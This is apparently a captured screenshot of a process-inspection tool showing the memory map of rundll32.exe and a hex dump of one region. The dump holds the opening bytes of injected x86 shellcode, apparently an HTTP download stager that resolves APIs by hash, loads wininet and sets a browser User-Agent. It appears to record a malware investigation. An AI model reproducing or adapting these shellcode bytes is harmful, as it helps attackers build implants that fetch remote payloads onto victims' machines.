 rundll32.exe (3212) 属性
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Base address Type Size Protection Use
0x20000 Mapped: Commit
0x30000 Mapped: Commit
0x50000 Mapped: Commit
0x60000 Mapped: Commit
0x70000 Private: Commit
0x80000 Private: Commit
0x90000 Private: Commit
0x110000 Private: Commit
0x120000 Private: Commit
0x130000 Private: Commit
0x140000 Private: Commit
0x1b0000 Mapped: Commit
0x200000 Private: Commit
0x280000 Private: Commit
0x290000 Private: Commit
0x320000 Mapped: Commit
0x710000 Mapped: Commit
0x71e000 Mapped: Reserved
0x890000 Mapped: Commit
0x893000 Mapped: Reserved
0x8a0000 Mapped: Commit
0xa30000 Mapped: Commit
0xadb000 Mapped: Reserved
0x1e30000 Mapped: Commit
0x27c0000 Private: Commit
0x27c1000 Private: Reserved
0x2c60000 Mapped: Commit
0x3060000 Private: Commit
0x3460000 Private: Commit
0x3590000 Private: Commit
rundll32.exe (3212) (0x90000 - 0x91000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 31 ff 57 57 57 57 57 68 3a 56 79 a7 ff d5 ..1.WWWWWh:Vy...
000000b0 e9 84 00 00 00 5b 31 c9 51 51 6a 03 51 51 68 50 .....[1.QQj.QQhP
000000c0 00 00 00 53 50 68 57 89 9f c6 ff d5 eb 70 5b 31 ...SPhW......p[1
000000d0 d2 52 68 00 02 40 84 52 52 52 53 52 50 68 eb 55 .Rh..@.RRRSRPh.U
000000e0 2e 3b ff d5 89 c6 83 c3 50 31 ff 57 57 6a ff 53 .;......P1.WWj.S
000000f0 56 68 2d 06 18 7b ff d5 85 c0 0f 84 c3 01 00 00 Vh-..{..........
00000100 31 ff 85 f6 74 04 89 f9 eb 09 68 aa c5 e2 5d ff 1...t.....h...].
00000110 d5 89 c1 68 45 21 5e 31 ff d5 31 ff 57 6a 07 51 ...hE!^1..1.Wj.Q
00000120 56 50 68 b7 57 e0 0b ff d5 bf 00 2f 00 00 39 c7 VPh.W....../..9.
00000130 74 b7 31 ff e9 91 01 00 00 e9 c9 01 00 00 e8 8b t.1.............
00000140 ff ff ff 2f 64 57 4f 52 00 5f bd e6 9e 56 36 57 .../dWOR._...V6W
00000150 ec 22 03 b0 83 f5 a4 f3 aa 6a 47 b3 b3 5b 6b 03 .".......jG..[k.
00000160 07 43 10 b1 73 f8 90 08 5b 21 e5 eb 61 ee 59 4b .C..s...[!..a.YK
00000170 ef b9 3f 32 a5 46 af 6a 48 27 e7 5c b2 7f f8 a1 ..?2.F.jH'.\....
00000180 2e a7 fd a9 ee be 38 d8 b4 3e 2a 16 e8 92 52 74 ......8..>*...Rt
00000190 24 76 00 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d $v.User-Agent: M
000001a0 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 ozilla/5.0 (comp
000001b0 61 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 atible; MSIE 9.0
Re-read Write Go to... 16 bytes per row Save... Close